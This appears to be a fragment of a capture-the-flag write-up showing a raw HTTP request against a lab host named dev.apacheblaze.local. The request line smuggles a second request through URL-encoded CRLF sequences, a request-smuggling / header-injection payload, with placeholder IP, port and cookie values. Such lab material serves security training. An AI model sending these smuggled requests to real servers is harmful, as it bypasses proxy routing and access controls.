 GET
/api/games/click_topia%20HTTP/1.1%0d%0aHo
st:%20dev.apacheblaze.local%0d%0a%0d%0aGE
T%20/ANY HTTP/1.1
Host: <IP>:<PORT>
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://<IP>:<PORT>/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: user_ip=<HIDDEN>
Connection: close